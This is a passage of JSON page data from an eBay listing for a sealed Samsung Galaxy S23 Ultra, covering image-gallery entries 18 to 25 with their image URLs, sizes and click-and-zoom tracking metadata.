                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
